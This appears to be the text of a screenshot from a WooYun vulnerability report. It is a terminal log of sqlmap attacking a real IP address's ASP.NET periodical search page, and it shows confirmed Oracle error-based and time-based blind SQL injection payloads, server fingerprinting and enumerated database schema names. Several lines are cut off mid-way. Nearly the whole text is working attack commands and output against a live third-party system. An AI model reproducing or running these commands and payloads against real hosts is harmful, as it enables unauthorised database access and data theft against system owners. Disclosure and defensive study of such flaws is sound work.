 [*] shutting down at 07:27:38
root@kali:~# sqlmap -u "http://210.32.205.60/SearchResultPeriodical.aspx?KindOfSearch=0&FieldToSort=0&DirectionOfSort=DESC&StoreAt
SN=&CKM=&FXDW=&ZTC=&ZDY=&LAN=0" -p StoreAtWhere --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
and are not responsible for any misuse or damage caused by this program
[*] starting at 07:27:43
[07:27:43] [INFO] resuming back-end DBMS 'oracle'
[07:27:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: StoreAtWhere
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: KindOfSearch=0&FieldToSort=0&DirectionOfSort=DESC&StoreAtWhere=ALL' AND 9799=(SELECT UPPER(XMLType(CHR(60)||CHR(58)|
0 END) FROM DUAL)||CHR(113)||CHR(111)||CHR(119)||CHR(118)||CHR(113)||CHR(62))) FROM DUAL) AND 'gywH'='gywH&CountOfPage=10&SecSer
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: KindOfSearch=0&FieldToSort=0&DirectionOfSort=DESC&StoreAtWhere=ALL' AND 6156=DBMS_PIPE.RECEIVE_MESSAGE(CHR(104)||CHR
SD&PYM=ASD&ZTFL=&PJH=&ZRZ=ASD&ISSN=&CKM=&FXDW=&ZTC=&ZDY=&LAN=0
---
[07:27:43] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[07:27:43] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DB
[07:27:43] [INFO] fetching database (schema) names
[07:27:44] [INFO] the SQL query used returns 22 entries
[07:27:44] [INFO] retrieved: CSK
[07:27:44] [INFO] retrieved: CTXSYS
[07:27:45] [INFO] retrieved: DBSNMP
[07:27:45] [INFO] retrieved: DMSYS
[07:27:45] [INFO] retrieved: EXFSYS
[07:27:45] [INFO] retrieved: HR
[07:27:46] [INFO] retrieved: IX
[07:27:46] [INFO] retrieved: MDSYS
[07:27:46] [INFO] retrieved: OE
[07:27:47] [INFO] retrieved: OLAPSYS
www.wooyun.org